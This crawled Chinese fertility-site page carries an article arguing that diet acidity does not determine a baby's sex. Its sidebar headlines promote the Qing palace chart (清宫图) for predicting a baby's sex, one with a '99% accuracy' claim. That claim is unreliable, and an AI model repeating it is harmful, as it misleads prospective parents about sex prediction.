

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.snsnb.com/zixun/145597-1.html
body_size: 18730
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>生男生女吃酸碱性食物吗？什么因素会影响到生男生女-生育帮</title>
<meta name="keywords" content="生男生女吃酸碱性食物吗？什么因素会影响到生男生女" />
<meta name="description" content="　　【生男生女吃酸碱性食物吗？什么因素会影响到生男生女】随着人们对健康饮食和生活方式的重视，关于怀孕期间生男生女的话题也越来越受到关注。有人认为饮食可以影响胎儿性别，其中关于饮食酸碱度对胎儿性别的..." />
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/zixun1.css">
<link rel="stylesheet" href="https://www.snsnb.com/static/skin/default/myindex.css">
<meta name="applicable-device" content="pc,mobile">
<meta name="format-detection" content="telephone=no" />
<meta name="format-detection" content="address=no" />
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<link rel="bookmark" type="image/x-icon" href="/favicon.ico" />
<link rel="archives" title="生育帮" href="https://www.snsnb.com/archiver/" />
<link rel="stylesheet" type="text/css" href="https://www.snsnb.com/static/skin/default/style.css?v=b3a20117c6" />
<link rel="stylesheet" type="text/css"
href="https://www.snsnb.com/static/skin/default/article.css?v=b3a20117c6" />
<link href="https://www.snsnb.com/static/skin/default/bootstrap.min.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/slick/slick.css" rel="stylesheet">
<link href="https://www.snsnb.com/static/skin/default/shows.css" rel="stylesheet">
<script type="text/javascript" src="https://www.snsnb.com/static/skin/default/jquery.min.js"></script>
<script type="text/javascript"
src="https://www.snsnb.com/lang/zh-cn/lang.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/file/script/config.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/common.js?v=b3a20117c6"></script>
<script type="text/javascript"
src="https://www.snsnb.com/static/script/page.js?v=b3a20117c6"></script>
<script type="text/javascript">
{ if $head_mobile && $EXT[mobile_goto]}
GoMobile('');
{
/if}
var searchid = { $searchid };
{ if $itemid && $DT[anticopy]}
document.oncontextmenu = function (e) { return false; };
document.onselectstart = function (e) { return false; };
{
/if}
</script>
<script src="/server-api/abg_sf/default/dt/index.js"></script>
<script type="text/javascript" src="https://www.snsnb.com/static/js/footer.js"></script></head>
<body>
<style>
@media screen and (max-width: 567px){
#navbarSupportedContent .navbar-nav{
justify-content: space-between;
flex-wrap: wrap;
flex-direction:unset;
}
#navbarSupportedContent .navbar-nav .nav-item{
width:50%;
}
}
.navbar-light .navbar-nav .nav-link{
color: #333;
font-size: 20px;
padding-right: 30px;
}
@media screen and (max-width:  480px) {
.navbar{
padding: 0 1rem;
}
.navbar-light .navbar-toggler {
padding: .25rem .5rem;
}
.navbar-nav .nav-item:nth-child(1) a{
margin-left: 0px!important;
}
.navbar-toggler {
font-size: 1.1rem;
}
.tit_siz{
font-size:1.3rem!important;
text-align: left!important;
margin-top: 0px!important;
}
.tit_jl{
margin-top: 0.5rem!important;
}
.txtMarquee-top,footer{
display: none;
}
}
</style>
<header class="border-bottom ">
<div class="container px-0">
<nav class="navbar navbar-expand-lg navbar-light">
<a class="navbar-brand" href="/">
<img src="https://www.snsnb.com/static/skin/default/image/comiis_logo.gif" alt="生育帮" height="40">
</a>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
  <span class="navbar-toggler-icon"></span>
</button>
  
<div class="collapse navbar-collapse" id="navbarSupportedContent">
  <ul class="navbar-nav mr-auto">
<li class="nav-item">
  <a class="nav-link" href="/" style="margin-left: 30px;">首页 <span class="sr-only">(current)</span></a>
</li>
<li class="nav-item active">
<a class="nav-link" href="/zixun/" target="_blank">试管</a>
  </li>
<li class="nav-item">
  <a class="nav-link" href="/html/" target="_blank">百科</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/doctor/" target="_blank">医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/yiyuan/" target="_blank">医院</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/ask/" target="_blank">问答</a>
</li>
<li class="nav-item">
  <a class="nav-link" href="/zixun/pagelist-3022/" target="_blank">清宫图</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/zt/" target="_blank">专题</a>
</li>
<li class="nav-item">
<a class="nav-link" href="/topic/" target="_blank">话题</a>
</li>
<!-- 
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/a_nyny/">
不孕不育
  </a>
  <div class="dropdown-menu">
<a class="dropdown-item" href="/a_nyny/rgsj/" target="_blank">人工授精</a>
<a class="dropdown-item" href="/a_nyny/nxby/" target="_blank">女性不孕</a>
<a class="dropdown-item" href="/a_nyny/nrby/" target="_blank">男性不育</a>
  </div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/ask/" target="_blank">健康问答</a>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/zixun/" target="_blank">
试管婴儿
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/sgye/sgbk/" target="_blank">试管百科</a>
  <a class="dropdown-item" href="/sgye/sgzy/" target="_blank">试管助孕</a>
  <a class="dropdown-item" href="/sgye/hwsg/" target="_blank">海外试管</a>
  <a class="dropdown-item" href="/sgye/sgyp/" target="_blank">试管药品</a>
</div>
</li>
<li class="nav-item dropdown">
<a class="nav-link dropdown-toggle" href="/jkby/" target="_blank">
健康备孕
</a>
<div class="dropdown-menu">
  <a class="dropdown-item" href="/jkby/byzysx/" target="_blank">备孕注意事项</a>
  <a class="dropdown-item" href="/jkby/byjy/" target="_blank">备孕经验</a>
  <a class="dropdown-item" href="/jkby/ycsnn/" target="_blank">预测生男女</a>
  <a class="dropdown-item" href="https://www.snsnb.com/shipu/" target="_blank">食谱</a>
</div>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/doctor/" target="_blank">线上问医生</a>
</li>
<li class="nav-item">
<a class="nav-link" href="https://www.snsnb.com/yiyuan/" target="_blank">试管医院大全</a>
</li> -->
  </ul>
</div>
  </nav>
</div>
</header><section class="mt-3 tit_jl d-none d-md-block">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning">首页</a></li>
<li class="breadcrumb-item"><a href="https://www.snsnb.com/zixun/"
class="text-warning">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-2949/" title="备孕"
class="text-muted">备孕</a>
</li>
</ol>
</nav>
</div>
</section>
<div id="m_div"></div>
<div id="m_advertising"></div>
<div class="container">
<div class="row mt-3">
<div class="col-md-8">
<div class="border-bottom pb-2">
<h1 style="font-size: 1.5rem;" class="text-center mt-3 mb-2 tit_siz" id="doctor_title">生男生女吃酸碱性食物吗？什么因素会影响到生男生女</h1>
<div class="text-center mt-3" style="font-size: 14px;">
<span class="px-2 text-muted">
2024-04-13 13:50:41</span>
<!-- <span class="px-2 text-muted">作者：<span id="authors">sn_yy</span></span> -->
<span class="px-2 text-muted">作者：<span id="authors">sn_yy</span></span><span class="px-2 text-muted">
746人浏览
</span>
</div>
</div>
<div class="d-flex flex-column p-2 pl-5" style="background: #f4f4f4">
<p style="color: #212121;font-size: 18px;font-weight: 500;">目录</p><a class="ml-4 mb-2" href="#my-class1" style="text-decoration: none;color: #858585;font-size: 15px;">1.　　一、生男生女吃酸碱性食物吗</a><a class="ml-4 mb-2" href="#my-class2" style="text-decoration: none;color: #858585;font-size: 15px;">2.　　二、什么因素会影响到生男生女</a></div><section class="content py-2 px-0">
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div>&#12288;&#12288;&#12304;&#29983;&#30007;&#29983;&#22899;&#21507;&#37240;&#30897;&#24615;&#39135;&#29289;&#21527;&#65311;&#20160;&#20040;&#22240;&#32032;&#20250;&#24433;&#21709;&#21040;&#29983;&#30007;&#29983;&#22899;&#12305;&#38543;&#30528;&#20154;&#20204;&#23545;&#20581;&#24247;&#39278;&#39135;&#21644;&#29983;&#27963;&#26041;&#24335;&#30340;&#37325;&#35270;&#65292;&#20851;&#20110;&#24576;&#23381;&#26399;&#38388;&#29983;&#30007;&#29983;&#22899;&#30340;&#35805;&#39064;&#20063;&#36234;&#26469;&#36234;&#21463;&#21040;&#20851;&#27880;&#12290;&#26377;&#20154;&#35748;&#20026;&#39278;&#39135;&#21487;&#20197;&#24433;&#21709;&#32974;&#20799;&#24615;&#21035;&#65292;&#20854;&#20013;&#20851;&#20110;&#39278;&#39135;&#37240;&#30897;&#24230;&#23545;&#32974;&#20799;&#24615;&#21035;&#30340;&#24433;&#21709;&#26356;&#26159;&#22791;&#21463;&#20105;&#35758;&#65292;&#37027;&#20040;&#29983;&#30007;&#29983;&#22899;&#21507;&#37240;&#30897;&#24615;&#39135;&#29289;&#26377;&#29992;&#21527;&#65292;&#19968;&#36215;&#26469;&#30475;&#30475;&#12290;</div><span class='GDMZNAI'>文章来源www.snsnb.com网站</span><section class='GDMZNAI'>本文由snsnb.com提供</section><div class='GDMZNAI'>生育帮版权文章</div><div><p style="text-align: center;" data-mce-style="text-align: center;"><img style="" src="https://img.snsnb.com/file/upload/202404/13/135041640.jpeg" alt="undefined" data-href="https://img.snsnb.com/file/upload/202404/13/135041640.jpeg" data-mce-src="https://img.snsnb.com/file/upload/202404/13/135041640.jpeg"></p></div></p><div><strong id="my-class1">&#12288;&#12288;&#19968;&#12289;&#29983;&#30007;&#29983;&#22899;&#21507;&#37240;&#30897;&#24615;&#39135;&#29289;&#21527;</strong></div><i class='GDMZNAI'>文章来源www.snsnb.com网站</i><div>&#12288;&#12288;&#25903;&#25345;&#36825;&#19968;&#29702;&#35770;&#30340;&#20154;&#35748;&#20026;&#65292;&#39278;&#39135;&#37240;&#24615;&#25110;&#30897;&#24615;&#21487;&#20197;&#25913;&#21464;&#27597;&#20307;&#20869;&#29615;&#22659;&#65292;&#20174;&#32780;&#24433;&#21709;&#31934;&#23376;&#30340;&#27963;&#21147;&#21644;&#23384;&#27963;&#33021;&#21147;&#65292;&#36827;&#32780;&#20915;&#23450;&#32986;&#32974;&#30340;&#24615;&#21035;&#12290;&#20182;&#20204;&#35748;&#20026;&#65292;&#37240;&#24615;&#20307;&#36136;&#20250;&#20419;&#36827;Y&#31934;&#23376;(&#30007;&#24615;&#31934;&#23376;)&#30340;&#23384;&#27963;&#65292;&#20174;&#32780;&#22686;&#21152;&#29983;&#30007;&#23401;&#30340;&#20960;&#29575;;&#32780;&#30897;&#24615;&#20307;&#36136;&#21017;&#26377;&#21033;&#20110;X&#31934;&#23376;(&#22899;&#24615;&#31934;&#23376;)&#30340;&#23384;&#27963;&#65292;&#22240;&#27492;&#21487;&#33021;&#20250;&#22686;&#21152;&#29983;&#22899;&#23401;&#30340;&#20960;&#29575;&#12290;</div><div>&#12288;&#12288;&#28982;&#32780;&#65292;&#36825;&#19968;&#29702;&#35770;&#24182;&#27809;&#26377;&#24471;&#21040;&#20805;&#20998;&#30340;&#31185;&#23398;&#25903;&#25345;&#12290;&#20107;&#23454;&#19978;&#65292;&#22823;&#22810;&#25968;&#19987;&#23478;&#35748;&#20026;&#32974;&#20799;&#30340;&#24615;&#21035;&#26159;&#30001;&#29238;&#20146;&#30340;&#31934;&#23376;&#20915;&#23450;&#30340;&#65292;&#27597;&#20146;&#30340;&#39278;&#39135;&#37240;&#30897;&#24230;&#24182;&#19981;&#20250;&#26174;&#33879;&#24433;&#21709;&#32974;&#20799;&#30340;&#24615;&#21035;&#12290;&#27492;&#22806;&#65292;&#21363;&#20351;&#23384;&#22312;&#24433;&#21709;&#65292;&#20854;&#20316;&#29992;&#20063;&#38750;&#24120;&#24494;&#24369;&#65292;&#19981;&#36275;&#20197;&#36890;&#36807;&#39278;&#39135;&#26469;&ldquo;&#36873;&#25321;&rdquo;&#32974;&#20799;&#30340;&#24615;&#21035;&#12290;&#22240;&#27492;&#65292;&#20174;&#31185;&#23398;&#30340;&#35282;&#24230;&#26469;&#30475;&#65292;&#29983;&#30007;&#29983;&#22899;&#24182;&#19981;&#38656;&#35201;&#29305;&#21035;&#27880;&#37325;&#39278;&#39135;&#30340;&#37240;&#30897;&#24230;&#12290;</div><div>&#12288;&#12288;&#24403;&#28982;&#65292;&#36825;&#24182;&#19981;&#24847;&#21619;&#30528;&#39278;&#39135;&#37240;&#30897;&#24230;&#23545;&#36523;&#20307;&#20581;&#24247;&#27809;&#26377;&#24433;&#21709;&#12290;&#23454;&#38469;&#19978;&#65292;&#24179;&#34913;&#39278;&#39135;&#37240;&#30897;&#24230;&#23545;&#32500;&#25345;&#36523;&#20307;&#20581;&#24247;&#21644;&#39044;&#38450;&#30142;&#30149;&#26159;&#38750;&#24120;&#37325;&#35201;&#30340;&#12290;&#37240;&#24615;&#39135;&#29289;&#20027;&#35201;&#21253;&#25324;&#32905;&#31867;&#12289;&#40060;&#31867;&#12289;&#22902;&#21046;&#21697;&#12289;&#35895;&#29289;&#31561;&#65292;&#32780;&#30897;&#24615;&#39135;&#29289;&#21017;&#20027;&#35201;&#21253;&#25324;&#27700;&#26524;&#12289;&#34092;&#33756;&#12289;&#35910;&#31867;&#31561;&#12290;&#36807;&#24230;&#20559;&#21521;&#37240;&#24615;&#25110;&#30897;&#24615;&#39278;&#39135;&#37117;&#21487;&#33021;&#23548;&#33268;&#36523;&#20307;&#20869;&#29615;&#22659;&#22833;&#34913;&#65292;&#22686;&#21152;&#24739;&#30142;&#30149;&#30340;&#39118;&#38505;&#12290;&#22240;&#27492;&#65292;&#24314;&#35758;&#20154;&#20204;&#22312;&#26085;&#24120;&#39278;&#39135;&#20013;&#22810;&#26679;&#21270;&#25668;&#20837;&#21508;&#31181;&#39135;&#29289;&#65292;&#20445;&#25345;&#37240;&#30897;&#24230;&#30340;&#24179;&#34913;&#12290;</div><div><p style="text-align: center;" data-mce-style="text-align: center;"><img style="" src="https://img.snsnb.com/file/upload/202404/13/135041820.jpeg" alt="undefined" data-href="https://img.snsnb.com/file/upload/202404/13/135041820.jpeg" data-mce-src="https://img.snsnb.com/file/upload/202404/13/135041820.jpeg"></p></div></p><div><strong id="my-class2">&#12288;&#12288;&#20108;&#12289;&#20160;&#20040;&#22240;&#32032;&#20250;&#24433;&#21709;&#21040;&#29983;&#30007;&#29983;&#22899;</strong></div><div>&#12288;&#12288;&#26377;&#20154;&#35748;&#20026;&#22312;&#25490;&#21365;&#21069;&#21518;&#30340;&#26102;&#38388;&#36827;&#34892;&#24615;&#29983;&#27963;&#21487;&#33021;&#20250;&#24433;&#21709;&#31934;&#23376;&#30340;&#24615;&#21035;&#65292;&#20294;&#36825;&#20063;&#32570;&#20047;&#31185;&#23398;&#35777;&#25454;&#30340;&#25903;&#25345;&#12290;&#21478;&#22806;&#65292;&#22522;&#22240;&#36951;&#20256;&#12289;&#27597;&#20307;&#24180;&#40836;&#12289;&#29983;&#32946;&#27425;&#25968;&#31561;&#22240;&#32032;&#37117;&#21487;&#33021;&#24433;&#21709;&#32974;&#20799;&#24615;&#21035;&#30340;&#20915;&#23450;&#65292;&#20294;&#20855;&#20307;&#26426;&#21046;&#20173;&#28982;&#19981;&#23436;&#20840;&#28165;&#26970;&#12290;</div><div>&#12288;&#12288;&#24635;&#20043;&#65292;&#29983;&#30007;&#29983;&#22899;&#35201;&#21507;&#30897;&#24615;&#30340;&#39135;&#29289;&#21527;&#36825;&#20010;&#38382;&#39064;&#24182;&#27809;&#26377;&#26126;&#30830;&#30340;&#31572;&#26696;&#12290;&#20174;&#31185;&#23398;&#30340;&#35282;&#24230;&#26469;&#30475;&#65292;&#24182;&#27809;&#26377;&#20805;&#20998;&#30340;&#35777;&#25454;&#35777;&#26126;&#39278;&#39135;&#37240;&#30897;&#24230;&#21487;&#20197;&#24433;&#21709;&#32974;&#20799;&#30340;&#24615;&#21035;&#12290;&#22240;&#27492;&#65292;&#20934;&#22791;&#24576;&#23381;&#30340;&#22827;&#22919;&#26080;&#38656;&#29305;&#21035;&#38480;&#21046;&#25110;&#22686;&#21152;&#26576;&#31181;&#39135;&#29289;&#30340;&#25668;&#20837;&#37327;&#65292;&#32780;&#26159;&#24212;&#35813;&#27880;&#37325;&#22343;&#34913;&#39278;&#39135;&#65292;&#20445;&#25345;&#20581;&#24247;&#30340;&#29983;&#27963;&#26041;&#24335;&#12290;&#26368;&#32456;&#65292;&#29983;&#30007;&#29983;&#22899;&#30340;&#20915;&#23450;&#21487;&#33021;&#26356;&#22810;&#22320;&#21462;&#20915;&#20110;&#29983;&#29702;&#22240;&#32032;&#21644;&#26426;&#36935;&#65292;&#32780;&#38750;&#39278;&#39135;&#37240;&#30897;&#24230;&#30340;&#24433;&#21709;&#12290;<br></div></body></html>
<script>let a = document.querySelectorAll(".GDMZNAI");a.forEach((item) => {item.style.display = "none";});</script><section style="margin-top:20px">
<div class="pb-3 topicmt">
<span class="text-warning" style="font-weight: bold;">话题：</span>
<a href="/topic/120.html" class="inline-block px-2">备孕</a>
</div>
</section>
</section>
<div class="my-3">
<div class="row">
<div class="col-md-6">
<b>上一篇：</b>
<a href="https://www.snsnb.com/zixun/145596-1.html" title="为什么男性精子差生女孩几率高？精子质量差要如何调理">为什么男性精子差生女孩几率高？精子质量差要如何调理</a>
</div>
<div class="col-md-6">
<b>下一篇：</b>
<a href="https://www.snsnb.com/zixun/145598-1.html" title="备孕期生男女的概率一样吗？有因素会影响到生男生女的概率吗">备孕期生男女的概率一样吗？有因素会影响到生男生女的概率吗</a>
</div>
</div>
</div>
</div>
<section class="tit_jl d-block d-md-none">
<div class="container">
<nav aria-label="breadcrumb">
<ol class="breadcrumb bg-transparent mb-2 p-0">
<li class="breadcrumb-item"><a href="/" class="text-warning"
style="color: #999 !important;">首页</a></li>
<li class="breadcrumb-item"><a
href="https://www.snsnb.com/zixun/"
class="text-warning" style="color: #999 !important;">资讯</a></li>
<li class="breadcrumb-item active" aria-current="page">
<a href="https://www.snsnb.com/zixun/pagelist-2949/"
title="备孕" class="text-muted"
style="color: #999 !important;">备孕</a>
</li>
</ol>
</nav>
</div>
</section>
<div class="col-md-4 px-md-0">
<div id="pc_div"></div>
<div class="slides bg-white">
<h3 class="right-side">
热门推荐
</h3>
 <div class="right-side-banner">
<div class="right-banner-box">
<a href="https://www.snsnb.com/zixun/168533-1.html" class="img_tj" target="_blank">
<img src="https://img.snsnb.com/2026/01/27/1769506237633566.jpg" class="all-img">
<p class="ellipsis title">孕期感冒别硬扛！产科医生亲授5招安全缓解</p>
</a>
</div>
</div>
<div class="right-txt-lists">
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168532-1.html" target="_blank" class="f14 point">孕晚期感冒顺产会受影响吗？产科专家详解三</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168531-1.html" target="_blank" class="f14 point">供卵试管中介套路大起底！这5类“中间人”</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168530-1.html" target="_blank" class="f14 point">关于供卵试管费用清单里的猫腻！哪些项目可</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168529-1.html" target="_blank" class="f14 point">促排期养卵泡与运动的关系！哪些动作能激活</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168528-1.html" target="_blank" class="f14 point">孕中期感冒别硬扛！这4种情况必须就医，科</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168527-1.html" target="_blank" class="f14 point">职场孕妈必看！办公室感冒高发季，5个防护</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168526-1.html" target="_blank" class="f14 point">家恩德运医院：试管备孕马宝宝，黄体酮用药</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168525-1.html" target="_blank" class="f14 point">别再乱补！试管促排养卵泡的3类“智商税”</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168524-1.html" target="_blank" class="f14 point">从备孕到产后！全周期感冒防护手册（附各阶</a>
</li>
</ul>
</div>
</div>
<div class="slides bg-white">
<h3 class="right-side">
最新推荐
</h3>
<div class="right-menus-news">
<div class="slideTxtBox">
<div class="hd">
<ul>
<li class="on"><a href="/zixun/pagelist-2944/">试管婴儿</a></li>
<li><a href="/zixun/pagelist-3018/">海外试管</a></li>
<li><a href="/zixun/pagelist-3022/">清宫图</a></li>
<li><a href="/zixun/pagelist-2949/">备孕</a></li>
<li><a href="/zixun/pagelist-3019/">不孕不育</a></li>
<li><a href="/zixun/pagelist-3039/">双相情感障碍</a></li>
</ul>
</div>
<div class="tab_txt">
<div class="lists-box" style="display: block;">
 <a href="https://www.snsnb.com/zixun/168531-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/27/1769505807296587.png"
class="all-img img-hover">
<p class="ellipsis title">供卵试管中介套路大起底！这5类“中间人”可能让你多花10万</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168530-1.html" target="_blank">关于供卵试管费用清单里的猫腻！哪些项目可能被重复收费</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168529-1.html" target="_blank">促排期养卵泡与运动的关系！哪些动作能激活卵泡？哪些会适得其反</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168526-1.html" target="_blank">家恩德运医院：试管备孕马宝宝，黄体酮用药这样做才安心！</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168525-1.html" target="_blank">别再乱补！试管促排养卵泡的3类“智商税”食物，你可能每天都在吃</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/158659-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2024/12/04/1733301603769391.jpg"
class="all-img img-hover">
<p class="ellipsis title">哈萨克斯坦一次试管助孕要多少钱？2025年费用明细已出炉</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158658-1.html" target="_blank">整理哈萨克斯坦试管合法助孕的费用！附详细试管助孕医疗费用明细</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158656-1.html" target="_blank">哈萨克斯坦的试管婴儿技术究竟如何？哈萨克斯坦三代试管技术优势</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158654-1.html" target="_blank">为什么要到哈萨克斯坦做试管婴儿？费用相对合理且性价比高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/158652-1.html" target="_blank">分析哈萨克斯坦试管助孕机构的可靠性！附哈萨克斯坦试管价格考量</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168275-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/14/1768382054277095.png"
class="all-img img-hover">
<p class="ellipsis title">马年生男生女早知道！2026最新【正版】清宫图与计算公式全解析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168271-1.html" target="_blank">准确率99%的2026生男生女清宫表(图)！清宫图虚岁年龄计算器</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168270-1.html" target="_blank">清宫图2026年预测宝宝性别一览表！（附详细计算方法）</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168268-1.html" target="_blank">【完整版2026马年清宫图强势上线】预测生男生女准确率如此之高</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168266-1.html" target="_blank">马年2026（正版）清宫图预测表一览！判断生男生女就靠它了</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/168250-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2026/01/13/1768295615785912.jpg"
class="all-img img-hover">
<p class="ellipsis title">从AMH值入手：科学解读高龄女性养卵的核心指标与应对法！</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168247-1.html" target="_blank">中医+西医联手调理！助力高龄女性恢复卵子活力的最佳方案</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168244-1.html" target="_blank">40岁想怀孕？专家分享高龄女性养护卵子的关键营养策略</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168242-1.html" target="_blank">睡眠质量差让卵子老得快？提高深度睡眠的高龄养卵建议</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/168240-1.html" target="_blank">月经周期透露卵子健康信号？高龄女性自我检测与调养秘诀</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/167648-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/2025/12/16/1765874978976352.jpg"
class="all-img img-hover">
<p class="ellipsis title">饮食与营养干预！改善排卵障碍的10种超级食物清单</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167646-1.html" target="_blank">压力大也会引发排卵障碍？情绪管理与生育力的科学平衡法</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167643-1.html" target="_blank">中西医结合治排卵障碍：哪种方案更适合你？真实案例分享</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167641-1.html" target="_blank">年龄与排卵障碍！30岁后女性如何提前预防生育力下降</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/167639-1.html" target="_blank">女性排卵障碍的成因全揭秘！激素、压力与生活方式的隐形关联</a>
</li>
</ul>
</div>
<div class="lists-box">
 <a href="https://www.snsnb.com/zixun/49496-1.html" target="_blank" class="top-img">
<img src="https://img.snsnb.com/file/upload/202203/30/1252092977.png"
class="all-img img-hover">
<p class="ellipsis title">遭遇家暴，赔偿几多？ —— 千份涉家暴诉讼判决书分析</p>
</a>
<ul>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32445-1.html" target="_blank">身边有双相情感障碍患者，如何让陪伴有效</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32444-1.html" target="_blank">躁郁相伴需警惕双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32443-1.html" target="_blank">认识双相情感障碍</a>
</li>
<li class="ellipsis">
<a href="https://www.snsnb.com/zixun/32442-1.html" target="_blank">最容易被误诊为抑郁症的精神疾病——双相情感障碍</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div class="slides txtMarquee-top bg-white">
<h3 class="right-side">
栏目导航
</h3>
<div class="left-menus">
<div style="display: flex;justify-content: space-between;">
<h2 class="big-titles"><a href="/doctor/" target="_blank">医生</a></h2>
<h2 class="big-titles"><a href="/yiyuan/" target="_blank">医院</a></h2>
